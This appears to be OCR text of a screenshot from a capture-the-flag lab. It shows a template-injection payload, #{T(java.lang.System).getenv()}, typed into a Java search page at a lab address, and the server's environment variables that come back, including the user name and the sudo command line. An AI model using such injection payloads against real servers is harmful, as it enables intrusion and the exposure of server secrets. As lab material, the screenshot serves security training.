 10.10.11.170:8080/search
Bur
Kali Docs References cheat sheets Training Tools
#{T(java.lang.System).getenv()}
You searched for: {PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin, SHELL=/bin/bash,
JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64, TERM=unknown, USER=woodenk, LANG=en_US.UTF-8, SUDO_USER=root,
SUDO_COMMAND=/usr/bin/java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar, SUDO_GID=0, MAIL=/var
/mail/woodenk, LOGNAME=woodenk, SUDO_UID=0, HOME=/home/woodenk}
There are 0 results for your search